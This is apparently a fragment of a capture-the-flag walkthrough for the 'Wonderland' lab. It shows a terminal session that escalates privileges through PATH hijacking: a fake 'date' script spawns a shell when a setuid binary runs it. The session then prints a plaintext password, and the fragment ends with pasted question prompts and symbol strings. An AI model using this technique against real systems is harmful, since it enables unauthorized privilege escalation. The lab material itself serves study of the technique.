 rabbit@wonderland:/home/rabbit$ touch date
rabbit@wonderland:/home/rabbit$ nano date
Unable to create directory /home/alice/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
rabbit@wonderland:/home/rabbit$ cat date
#!/bin/bash
/bin/bash
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ cd ../hatter/
hatter@wonderland:/home/hatter$ ls
password.txt
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?
hatter@wonderland:/home/hatter$
Answer the questions below
Obtain the flag in user.txt
Answer format:
your privileges, what is the flag
Answer format:
frame_dummy
__frame_dummy_init_array_en
teaParty.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.
__data_start
getchar@@GLIBC_2.2.5
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start